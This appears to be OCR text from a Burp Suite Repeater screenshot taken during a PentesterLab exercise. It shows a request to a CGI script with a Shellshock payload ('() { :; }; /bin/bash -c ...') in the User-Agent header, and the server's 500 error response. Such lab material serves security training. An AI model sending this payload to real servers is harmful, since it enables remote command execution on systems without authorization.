 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ptl-392ad7d5-0e9e0682.libcurl.so ?
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: ptl-392ad7d5-0e9e0682.libcurl.so
User-Agent: () { :; }; /bin/bash -c 'echo vulnerable'
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://ptl-392ad7d5-0e9e0682.libcurl.so/
Connection: close
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.6.2
Date: Wed, 07 Jun 2017 05:19:07 GMT
Content-Type: text/html; charset=iso-8859-1
Content-Length: 633
Connection: close
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
louis@pentesterlab.com to inform them of the time this error
occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at
ptl-392ad7d5-0e9e0682.libcurl.so Port 80</address>
</body></html>
? < + > Type a search term 0 matches
Done 814 bytes | 441 millis